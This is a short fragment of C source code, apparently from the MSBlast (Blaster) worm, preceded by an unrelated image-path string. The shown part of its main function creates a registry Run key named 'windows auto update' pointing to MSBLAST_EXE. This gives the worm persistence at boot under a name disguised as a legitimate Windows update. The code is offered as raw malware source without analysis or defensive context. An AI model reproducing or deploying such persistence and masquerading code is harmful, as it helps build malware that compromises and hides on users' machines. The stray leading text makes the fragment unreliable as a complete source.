 void main(int argc, char *argv[])
{
WSADATA WSAData;
char myhostname[512];
char daystring[3];
char monthstring[3];
HKEY hKey;
int ThreadId;
register unsigned long scan_local=0;

///
RegCreateKeyEx(
/*hKey*/ HKEY_LOCAL_MACHINE,
/*lpSubKey*/ "SOFTWARE\\Microsoft\\Windows\\"
"CurrentVersion\\Run",
/*Reserved*/ 0,
/*lpClass*/ NULL,
/*dwOptions*/ REG_OPTION_NON_VOLATILE,
/*samDesired */ KEY_ALL_ACCESS,
/*lpSecurityAttributes*/ NULL,
/*phkResult */ &hKey,
/*lpdwDisposition */ 0);
RegSetValueExA(
hKey,
"windows auto update",
0,
REG_SZ,
MSBLAST_EXE,
50);
RegCloseKey(hKey);